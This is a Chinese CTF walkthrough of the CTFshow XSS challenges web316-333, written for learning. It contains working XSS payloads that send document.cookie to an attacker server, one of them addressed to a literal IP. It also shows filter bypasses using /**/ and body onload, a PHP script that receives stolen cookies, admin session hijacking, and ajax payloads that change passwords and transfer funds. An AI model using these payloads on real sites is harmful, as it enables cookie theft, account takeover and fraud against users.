CTFshow web入门 web316-web333 XSS
XSS
我tm又来了,总之top10先过一遍,到第三个XSS了,下一个要去看了,看了网上很多wp总感觉不是太全,所以就自己写了一个
网站没有对用户提交的数据进行转义处理或者过滤不足,从而被恶意攻击者利用进而被添加一些恶意可执行脚本嵌入到web页面中去,使别的用户访问都会执行相应的嵌入代码。从而盗取用户资料,利用用户身份进行某种动作或者对访问者进行病毒侵害的一种攻击方式
出现多的地方:
1、数据交互的地方:
get、post、headers、反馈与浏览、富文本编辑器、各类标签插入和自定义
2、数据输出的地方:
用户资料、关键字、标签、说明、文件上传
废话不多说直接看题吧
前置准备
document.cookie 用于js获取当前网页的cookie值
window.location.href 用于获取当前页面地址链接
window.location.href='www.baidu.com' 用于相当于跳转地址
服务器准备的接收文件:xss.php
http://[ip]/xss.php?cookie=document.cookie 用于给服务器发送当前界面的coolie
window.location.href='http://[ip]/xss.php?cookie='+document.cookie 用于指向服务器ip并把当前界面的cookie值作为get参数发送过去
最后的js语句payload:
另外这里给出一些相关的文章,或许可以用到:
XSS总结:讲了很多标签的使用和常见过滤
还有,在选择标签的时候最好选择不需要进行操作就能够执行的标签,不然还要等管理员执行那个标签可能才能触发
另外这里还要说明一下:
因为这里是题目,是为了让我们了解XSS是什么,所以由于后台机器人的原因,你使用XSS后,机器人每隔很短的时间就会进行一次访问,从而很快就能获取到flag
但是如果是实战,想要获取一些信息,再网站里面使用了XSS,但是这个不一定立马回触发,得有相关人员点进去触发,如果自己设计不合理的话可能很难或者根本不会触发,总之这个要等,真不一定触发的说
web316
是个反射型XSS,后台会每隔一段时间(一般为15秒)去访问一次我们的链接,当bot访问我们的xss的时候我们就能拿到admin的cookie
现在控制台试试,输入以下语句
alert(document.cookie)
回车执行后会出现个弹窗,并显示当前界面的cookie
这是我们自己查询的cookie,我们需要的是admin用户,也就是bot来帮我们访问这个来获取cookie。很明显,因为不是admin的原因,回显的cookie并不是我们想要的
前端是html或者js写成的,所以多半是可以执行这两种代码的,不按常理出牌在祝福语那里输入一串js代码看有没有回显
在这之前需要现在自己服务器网站上添加一个xss.php文件,利用自己的服务器来接收信息,另外需要再同级目录下创建一个tmp文件夹,并把权限设置为777,不然可能没法写进去,其中内容为:
$content = $_GET['xss'];
if(isset($content)){
file_put_contents('tmp/flag.txt', $content);
}
else{
echo 'no data input';
}
?>
然后再祝福语输入框中输入以下内容:
<script>document.location.href="http://[ip]/xss.php?xss="+document.cookie</script>
生成链接后就得到flag了
web317~319
似乎是过滤了script标签,替换还是有的,可以使用下面这个
<body onload="document.location.href='http://[ip]/xss.php?xss='+document.cookie"></body>
得到flag
web320~326
增加了过滤,不清楚是什么的情况下就慢慢去试
从后往前删
document.cookie">
+document.cookie">
xss='+document.cookie">
='http://[ip]/xss.php?xss='+document.cookie">
="document.location.href='http://[ip]/xss.php?xss='+document.cookie">
onload="document.location.href='http://[ip]/xss.php?xss='+document.cookie">
以上这些都是能够正常上传的,但再加上前面的一个空格就不行了,从而可知过滤的试空格
替换方法还是有的:tab、/**/
<body/**/onload="document.location.href='http://[ip]/xss.php?xss='+document.cookie"></body>
跳转了,读取cookie成功
web322~326过滤了xss这个字符,所以后续换成x.php,get传参也变成了x
<body/**/onload="document.location.href='http://[ip]/x.php?x='+document.cookie"></body>
web327

题目变成存储型XSS了

先试试前面的payload能不能用
没成功,显示网络拥堵,后来想一下应该是收件人的问题,应该为admin毕竟我们是要利用admin嘛,这样就发送成功了
稍作等待,就能看到flag了
web328

一个登录界面,先注册一个号看看里面是长什么样的

用户管理界面发现需要管理员的号才能看见用户名和密码什么的

这里的逻辑大概就是通过后台查询用户名和密码,然后通过前端的js显示用户名和密码,因为注册密码并没有什么限制,所以这里我们可以尝试通过注册一个密码为payload的用户来进行XSS远程
用到的是最开始的payload,上一个杀了很多的似乎不太行了
<script>document.location.href="http://[ip]/xss.php?xss="+document.cookie</script>
似乎有人再最后加了个分号,我也不清楚这个意义是什么,反正我没加有回显


这回是有了,但是只有一个phpsessid,并没有flag明文回显
那么这个phpsessid是什么呢,其实这个是admin用户的phpsessid,我们可以通过尝试伪造phpsessid来登录到admin用户来查看用户名和密码
再下面这里修改phpsessid


然后就可以发现已经登录到admin了,去用户管理界面,发现已经有用户名和密码显示出来了,但是界面一闪而过,这时候就可以抓包了,放掉第一个包,会有第二个包紧接着过来,这时候发到重发器,然后发过去就能看到flag了
web329

和上一个题目是类似的,但是由于这一次的机制问题,bot再登录了admin用户后可能立马就把admin用户登出了,导致不能cookie失效,所以获得到的phpsessid也都已经失效
首先得进行一下测试

可以看到前端代码中将要显示admin密码的地方类为laytable-cell-1-0-1
那么就能直接遍历出所有的这一项,再F12中的控制台中

$('.laytable-cell-1-0-1').each(function(index,value){
console.log(value);
});
可以看到遍历出来了,然后我们可以在下面表单数据中,发现数据对应的变量名是什么
这里用innerHTML或者innerText都可以
然后的话就是需要再遍历到这个的同时发送给我们的服务器达到xss,另外判断条件因为我们要的是flag,是提前知道形式的,这里就是ctfshow,另外匹配字段被写为'ctf'+'show'是因为如果写成'ctfshow'的话,最终匹配的是我们写进去的XSS Payload,最终得到如下形式:

$('.laytable-cell-1-0-1').each(function(index,value){
if(value.innerHTML.indexOf('ctfshow')>-1){
console.log(value.innerHTML);
}
});
注意这里输出的ctfshow这一句是我自己改的,双击密码可以自己手动改
然后再加上之前的xss注入,得到:
$('.laytable-cell-1-0-1').each(function(index,value){
if(value.innerHTML.indexOf('ctf'+'show')>-1){
window.location.href='http://[ip]/x.php?x='+value.innerHTML;
}
});
加上标签,格式化一下(不需要空格)得到payload,利用注册上传:
<script>$('.laytable-cell-1-0-1').each(function(index,value){if(value.innerHTML.indexOf('ctf'+'show')>-1){window.location.href='http://[ip]/x.php?x='+value.innerHTML;}});</script>
<script>$('.laytable-cell-1-0-1').each(function(index,value){if(value.innerHTML.indexOf('ctf'+'show')>-1){window.location.href='http://47.106.93.115/x.php?x='+value.innerHTML;}});</script>


没有按照预想的一样得到flag,但这个似乎是admin账号的密码,直接尝试登录,登录进去了,也看到flag了,但是又是一闪而过,抓包获取flag,参考上一题的方法
web330

这次多了一个修改密码的选项

先抓包看看有什么功能
可以看到修改密码调用了这个请求,于是可以想到直接通过跳转一个get请求来修改管理员密码
<script>document.location.href="http://127.0.0.1/api/change.php?p=123456"</script>
解释一下这里的127.0.0.1,因为数据库是本地的,所以我吗可以通过直接修改本地的密码为123456来达到修改admin密码的目的
通过实践发现不行,换成用户名试试
登录成功,然后又是通过抓包获取flag,但这次是第一个包发送过去就能看到flag
反而第二个包发过去看不到了
web331

和上一题一样的形式,同样抓包看看
发现发送形式变成POST了,于是对应的payload也变成post形式就行了
<script>
$.ajax(
{
url:'api/change.php',
type:'post',
data:{
p:'123456'
}
}
)
</script>
通过F12控制台测试发现可以修改,于是格式化一下,得到payload:
<script>$.ajax({url:'api/change.php',type:'post',data:{p:'123456'}})</script>
登录成功,抓包查看
web332

又多出来几个功能
像这种汇款之类的可以先试试汇款负数金额
交易成功,
购买得到flag
web333
管理员访问用户管理,用注册的用户名执行js代码给另一个账户转账,所以需要注册两个用户名

转账逻辑:
同样可以通过测试写一个转账逻辑:
<script>
$.ajax(
{
url:'api/amount.php',
type:'post',
data:{
u:'123',
a:'5'
}
}
)
</script>
经过测试可以,格式化一下变成payload:


<script>$.ajax({url:'api/amount.php',type:'post',data:{u:'123',a:'10000'}})</script>
转账成功,
购买flag

至此ctfshow里面的xss入门题完结撒花,下一个应该也是top10里面的吧,逆向手太难了,不会点web基本上找不到工作,哭死